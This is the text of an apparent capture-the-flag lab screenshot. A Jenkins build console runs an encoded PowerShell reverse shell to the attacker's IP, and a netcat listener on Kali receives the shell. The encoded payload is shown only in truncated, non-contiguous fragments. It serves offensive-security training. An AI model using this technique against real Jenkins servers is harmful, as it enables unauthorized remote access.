 10.129.174.53:50000/askjeeves/job/test/3/console
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Jenkins 1 search
Jenkins test #3
Back to Project
Status
Changes
Console Output
View as plain text
Edit Build Information
Previous Build
Console Output
Started by user anonymous
Building in workspace C:\Users\Administrator\.jenkins\workspace\test
[test] $ cmd /c call C:\Users\kohsuke\AppData\Local\Temp\jenkins7243123745919457891.bat
C:\Users\Administrator\.jenkins\workspace\test>powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4Ad
AC4AMwAzACIALAA5ADAAMAAxACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdA
MAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAAL
AG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzA
UwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAP
AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiA
ZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMAS
AHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0A
JABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
#< CLIXML
rzgami@kali: ~
rzgami@kali:~$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.33] from (UNKNOWN) [10.129.174.53] 49676
PS C:\Users\Administrator\.jenkins\workspace\test> whoami
jeeves\kohsuke